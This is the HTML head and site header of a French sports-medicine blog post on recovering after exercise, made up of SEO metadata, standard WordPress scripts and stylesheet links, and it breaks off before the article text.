

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.medecinedusportconseils.com/2015/02/22/tous-les-conseils-pour-la-recuperation-apres-le-sport-comment-bien-recuperer-apres-le-sport/
body_size: 20751
content:
<!doctype html>

<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	
	
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

			    
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    
	
    
    <!--[if lte IE 9]>
        <script src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/html5shiv.js"></script>
        <script src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/selectivizr-min.js"></script>
    <![endif]-->
	
		
	
		<!-- All in One SEO 4.6.6 - aioseo.com -->
		<title>tous les conseils pour la récupération après le sport : comment bien récupérer après le sport | Medecine du sport conseils</title>
		<meta name="description" content="Comment mieux récupérer après l’effort (entraînement et compétition), quels conseils trucs et astuces de terrain pour une bonne récupération après l’effort. La récupération est à mon sens un axe de travail et de réflexion trop souvent négligé. Bien récupérer permet d’éviter les crampes d’après-effort, de diminuer les courbatures et les douleurs musculaires, également de diminuer le risque" />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="DSQrLrnmmMFsOY9CiZGVfn5NjD9hv-MmhmugPkvKtKI" />
		<link rel="canonical" href="https://www.medecinedusportconseils.com/2015/02/22/tous-les-conseils-pour-la-recuperation-apres-le-sport-comment-bien-recuperer-apres-le-sport/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.6" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="Medecine du sport conseils | Pour des conseils de terrain basés sur une communication interactive avec les sportifs." />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="tous les conseils pour la récupération après le sport : comment bien récupérer après le sport | Medecine du sport conseils" />
		<meta property="og:description" content="Comment mieux récupérer après l’effort (entraînement et compétition), quels conseils trucs et astuces de terrain pour une bonne récupération après l’effort. La récupération est à mon sens un axe de travail et de réflexion trop souvent négligé. Bien récupérer permet d’éviter les crampes d’après-effort, de diminuer les courbatures et les douleurs musculaires, également de diminuer le risque" />
		<meta property="og:url" content="https://www.medecinedusportconseils.com/2015/02/22/tous-les-conseils-pour-la-recuperation-apres-le-sport-comment-bien-recuperer-apres-le-sport/" />
		<meta property="article:published_time" content="2015-02-22T09:29:47+00:00" />
		<meta property="article:modified_time" content="2015-02-22T09:36:55+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="tous les conseils pour la récupération après le sport : comment bien récupérer après le sport | Medecine du sport conseils" />
		<meta name="twitter:description" content="Comment mieux récupérer après l’effort (entraînement et compétition), quels conseils trucs et astuces de terrain pour une bonne récupération après l’effort. La récupération est à mon sens un axe de travail et de réflexion trop souvent négligé. Bien récupérer permet d’éviter les crampes d’après-effort, de diminuer les courbatures et les douleurs musculaires, également de diminuer le risque" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.medecinedusportconseils.com\/2015\/02\/22\/tous-les-conseils-pour-la-recuperation-apres-le-sport-comment-bien-recuperer-apres-le-sport\/#article","name":"tous les conseils pour la r\u00e9cup\u00e9ration apr\u00e8s le sport : comment bien r\u00e9cup\u00e9rer apr\u00e8s le sport | Medecine du sport conseils","headline":"tous les conseils pour la r\u00e9cup\u00e9ration apr\u00e8s le sport : comment bien r\u00e9cup\u00e9rer apr\u00e8s le sport","author":{"@id":"https:\/\/www.medecinedusportconseils.com\/author\/diesel\/#author"},"publisher":{"@id":"https:\/\/www.medecinedusportconseils.com\/#organization"},"datePublished":"2015-02-22T18:29:47+01:00","dateModified":"2015-02-22T18:36:55+01:00","inLanguage":"fr-FR","commentCount":1,"mainEntityOfPage":{"@id":"https:\/\/www.medecinedusportconseils.com\/2015\/02\/22\/tous-les-conseils-pour-la-recuperation-apres-le-sport-comment-bien-recuperer-apres-le-sport\/#webpage"},"isPartOf":{"@id":"https:\/\/www.medecinedusportconseils.com\/2015\/02\/22\/tous-les-conseils-pour-la-recuperation-apres-le-sport-comment-bien-recuperer-apres-le-sport\/#webpage"},"articleSection":"articles m\u00e9decine du sport, bien r\u00e9cup\u00e9rer apr\u00e8s la course conseils, Bretagne liste des m\u00e9decins du sport, Bretagne m\u00e9decins du sport, choisir un m\u00e9decin du sport en Bretagne, comment manger apr\u00e8s l'effort, comment manger apr\u00e8s le sport, comment s\u2019alimenter apr\u00e8s le sport, conseils de di\u00e9t\u00e9tique apr\u00e8s l\u2019effort, conseils di\u00e9t\u00e9tiques du sportif, conseils en nutrition du sport, il faut manger quoi apr\u00e8s l\u2019entra\u00eenement, il faut manger quoi apr\u00e8s la course, il faut manger quoi apr\u00e8s le sport, les boissons de r\u00e9cup\u00e9ration, les conseils pour bien r\u00e9cup\u00e9rer, les meilleures boissons apr\u00e8s l\u2019entra\u00eenement, les meilleures boissons apr\u00e8s le match, les meilleures boissons apr\u00e8s le sport, les soins apr\u00e8s l\u2019effort, m\u00e9decin du sport st malo, m\u00e9decin du sportif conseils st Malo, m\u00e9decine du sport, m\u00e9decine du sport st malo, m\u00e9decine du sportif conseils st Malo, nutrition du sport st malo, nutrition du sportif conseils st Malo, Protocole de r\u00e9cup\u00e9ration apr\u00e8s le sport, Protocole de r\u00e9cup\u00e9ration conseils trucs astuces, Protocole de r\u00e9cup\u00e9ration cyclisme, Protocole de r\u00e9cup\u00e9ration football, Protocole de r\u00e9cup\u00e9ration pour \u00e9viter les blessures chez le sportif, Protocole de r\u00e9cup\u00e9ration sportif, quelle boisson apr\u00e8s le sport, quelle boisson choisir apr\u00e8s le sport, quels aliments consommer apr\u00e8s l\u2019effort, Rennes, Rennes m\u00e9decins du sport, suivi m\u00e9dical et nutrition du sportif"},{"@type":"BreadcrumbList","@id":"https:\/\/www.medecinedusportconseils.com\/2015\/02\/22\/tous-les-conseils-pour-la-recuperation-apres-le-sport-comment-bien-recuperer-apres-le-sport\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.medecinedusportconseils.com\/#listItem","position":1,"name":"Domicile","item":"https:\/\/www.medecinedusportconseils.com\/","nextItem":"https:\/\/www.medecinedusportconseils.com\/2015\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.medecinedusportconseils.com\/2015\/#listItem","position":2,"name":"2015","item":"https:\/\/www.medecinedusportconseils.com\/2015\/","nextItem":"https:\/\/www.medecinedusportconseils.com\/2015\/02\/#listItem","previousItem":"https:\/\/www.medecinedusportconseils.com\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.medecinedusportconseils.com\/2015\/02\/#listItem","position":3,"name":"February","item":"https:\/\/www.medecinedusportconseils.com\/2015\/02\/","nextItem":"https:\/\/www.medecinedusportconseils.com\/2015\/02\/22\/#listItem","previousItem":"https:\/\/www.medecinedusportconseils.com\/2015\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.medecinedusportconseils.com\/2015\/02\/22\/#listItem","position":4,"name":"22","item":"https:\/\/www.medecinedusportconseils.com\/2015\/02\/22\/","nextItem":"https:\/\/www.medecinedusportconseils.com\/2015\/02\/22\/tous-les-conseils-pour-la-recuperation-apres-le-sport-comment-bien-recuperer-apres-le-sport\/#listItem","previousItem":"https:\/\/www.medecinedusportconseils.com\/2015\/02\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.medecinedusportconseils.com\/2015\/02\/22\/tous-les-conseils-pour-la-recuperation-apres-le-sport-comment-bien-recuperer-apres-le-sport\/#listItem","position":5,"name":"tous les conseils pour la r\u00e9cup\u00e9ration apr\u00e8s le sport : comment bien r\u00e9cup\u00e9rer apr\u00e8s le sport","previousItem":"https:\/\/www.medecinedusportconseils.com\/2015\/02\/22\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.medecinedusportconseils.com\/#organization","name":"Medecine du sport conseils","description":"Pour des conseils de terrain bas\u00e9s sur une communication interactive avec les sportifs.","url":"https:\/\/www.medecinedusportconseils.com\/"},{"@type":"Person","@id":"https:\/\/www.medecinedusportconseils.com\/author\/diesel\/#author","url":"https:\/\/www.medecinedusportconseils.com\/author\/diesel\/","name":"Jean Jacques Menuet","image":{"@type":"ImageObject","@id":"https:\/\/www.medecinedusportconseils.com\/2015\/02\/22\/tous-les-conseils-pour-la-recuperation-apres-le-sport-comment-bien-recuperer-apres-le-sport\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/c15be19a812134c4f05e24a31c9c0a4d?s=96&d=mm&r=g","width":96,"height":96,"caption":"Jean Jacques Menuet"}},{"@type":"WebPage","@id":"https:\/\/www.medecinedusportconseils.com\/2015\/02\/22\/tous-les-conseils-pour-la-recuperation-apres-le-sport-comment-bien-recuperer-apres-le-sport\/#webpage","url":"https:\/\/www.medecinedusportconseils.com\/2015\/02\/22\/tous-les-conseils-pour-la-recuperation-apres-le-sport-comment-bien-recuperer-apres-le-sport\/","name":"tous les conseils pour la r\u00e9cup\u00e9ration apr\u00e8s le sport : comment bien r\u00e9cup\u00e9rer apr\u00e8s le sport | Medecine du sport conseils","description":"Comment mieux r\u00e9cup\u00e9rer apr\u00e8s l\u2019effort (entra\u00eenement et comp\u00e9tition), quels conseils trucs et astuces de terrain pour une bonne r\u00e9cup\u00e9ration apr\u00e8s l\u2019effort. La r\u00e9cup\u00e9ration est \u00e0 mon sens un axe de travail et de r\u00e9flexion trop souvent n\u00e9glig\u00e9. Bien r\u00e9cup\u00e9rer permet d\u2019\u00e9viter les crampes d\u2019apr\u00e8s-effort, de diminuer les courbatures et les douleurs musculaires, \u00e9galement de diminuer le risque","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.medecinedusportconseils.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.medecinedusportconseils.com\/2015\/02\/22\/tous-les-conseils-pour-la-recuperation-apres-le-sport-comment-bien-recuperer-apres-le-sport\/#breadcrumblist"},"author":{"@id":"https:\/\/www.medecinedusportconseils.com\/author\/diesel\/#author"},"creator":{"@id":"https:\/\/www.medecinedusportconseils.com\/author\/diesel\/#author"},"datePublished":"2015-02-22T18:29:47+01:00","dateModified":"2015-02-22T18:36:55+01:00"},{"@type":"WebSite","@id":"https:\/\/www.medecinedusportconseils.com\/#website","url":"https:\/\/www.medecinedusportconseils.com\/","name":"Medecine du sport conseils","description":"Pour des conseils de terrain bas\u00e9s sur une communication interactive avec les sportifs.","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.medecinedusportconseils.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux" href="https://www.medecinedusportconseils.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux des commentaires" href="https://www.medecinedusportconseils.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; tous les conseils pour la récupération après le sport : comment bien récupérer après le sport Flux des commentaires" href="https://www.medecinedusportconseils.com/2015/02/22/tous-les-conseils-pour-la-recuperation-apres-le-sport-comment-bien-recuperer-apres-le-sport/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.medecinedusportconseils.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.medecinedusportconseils.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='unifrakturmaguntia-css' href='//fonts.googleapis.com/css?family=UnifrakturMaguntia' type='text/css' media='all' />
<link rel='stylesheet' id='coustard-css' href='//fonts.googleapis.com/css?family=Coustard' type='text/css' media='all' />
<link rel='stylesheet' id='lora-css' href='//fonts.googleapis.com/css?family=Lora:400,700,400italic,700italic' type='text/css' media='all' />
<link rel='stylesheet' id='print-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/print.css' type='text/css' media='print' />
<link rel='stylesheet' id='grid-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/grid.css' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/normalize.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-code-prettify-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/js/google-code-prettify/prettify.css' type='text/css' media='all' />
<link rel='stylesheet' id='uniform-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/uniform.default.css' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='gamma-gallery-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/gamma-gallery.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/jquery.fancybox-1.3.4.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-fix-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/wp-fix.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.medecinedusportconseils.com/wp-includes/css/dashicons.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jquery-ui-dialog-css' href='https://www.medecinedusportconseils.com/wp-includes/css/jquery-ui-dialog.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='ajax_shoutbox-css' href='https://www.medecinedusportconseils.com/wp-content/plugins/simple-ajax-shoutbox/css/ajax_shoutbox.min.css?ver=6.5.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.medecinedusportconseils.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.medecinedusportconseils.com/wp-json/wp/v2/posts/3028" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.medecinedusportconseils.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />
<link rel='shortlink' href='https://www.medecinedusportconseils.com/?p=3028' />
<link rel="alternate" type="application/json+oembed" href="https://www.medecinedusportconseils.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.medecinedusportconseils.com%2F2015%2F02%2F22%2Ftous-les-conseils-pour-la-recuperation-apres-le-sport-comment-bien-recuperer-apres-le-sport%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.medecinedusportconseils.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.medecinedusportconseils.com%2F2015%2F02%2F22%2Ftous-les-conseils-pour-la-recuperation-apres-le-sport-comment-bien-recuperer-apres-le-sport%2F&#038;format=xml" />

<script type='text/javascript'>
var g_hanaFlash = false;
try {
  var fo = new ActiveXObject('ShockwaveFlash.ShockwaveFlash');
  if(fo) g_hanaFlash = true;
}catch(e){
  if(navigator.mimeTypes ['application/x-shockwave-flash'] != undefined) g_hanaFlash = true;
}
function hanaTrackEvents(arg1,arg2,arg3,arg4) { if ( typeof( pageTracker ) !=='undefined') { pageTracker._trackEvent(arg1, arg2, arg3, arg4);} else if ( typeof(_gaq) !=='undefined'){  _gaq.push(['_trackEvent', arg1, arg2, arg3, arg4]);}}
function hana_check_mobile_device(){ if(navigator.userAgent.match(/iPhone/i) || navigator.userAgent.match(/iPod/i) || navigator.userAgent.match(/iPad/i)  || navigator.userAgent.match(/Android/i)) { return true; }else return false; }
</script>

<link rel="stylesheet" type="text/css" href="https://www.medecinedusportconseils.com/wp-content/themes/read/style.css">

		
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Yeseva One">
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Coustard">


<style type="text/css">



h1.site-title, h1.site-title a { font-family: "Yeseva One", Georgia, serif; }

h1, h2, h3, h4, h5, h6 { font-family: "Coustard", Georgia, serif; }


</style>
		</head>

<body class="post-template-default single single-post postid-3028 single-format-standard">

    <div id="page" class="hfeed site"> 
        <header class="site-header wrapper" role="banner">
			<div class="row">
			    <hgroup>
					<h1 class="site-title">
															<a href="https://www.medecinedusportconseils.com/" rel="home">Medecine du sport conseils</a>
													</h1>
					<!-- end .site-title -->
					
					<h2 class="site-description">
						Pour des conseils de terrain basés sur une communication interactive avec les sportifs.					</h2>
					<!-- end .site-description -->
			    </hgroup>
				
								
